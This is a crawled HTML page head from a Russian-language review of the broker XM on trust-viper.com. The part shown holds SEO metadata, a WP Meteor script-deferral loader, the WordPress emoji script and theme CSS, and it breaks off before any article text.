

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/analitika-brokera-xm/
body_size: 39865
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отзыв о брокерской компании ХМ, ее плюсы и минусы</title>
	<meta name="description" content="Подробный обзор финансового проекта. Мнение опытных трейдеров. Процесс вывода средств и комиссии платформы. Типы личных счетов и варианты для заработка.  " />
	<link rel="canonical" href="https://trust-viper.com/review/analitika-brokera-xm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзыв о брокерской компании ХМ, ее плюсы и минусы" />
	<meta property="og:description" content="Подробный обзор финансового проекта. Мнение опытных трейдеров. Процесс вывода средств и комиссии платформы. Типы личных счетов и варианты для заработка.  " />
	<meta property="og:url" content="https://trust-viper.com/review/analitika-brokera-xm/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2025-09-22T15:57:34+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/04/xm-log.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 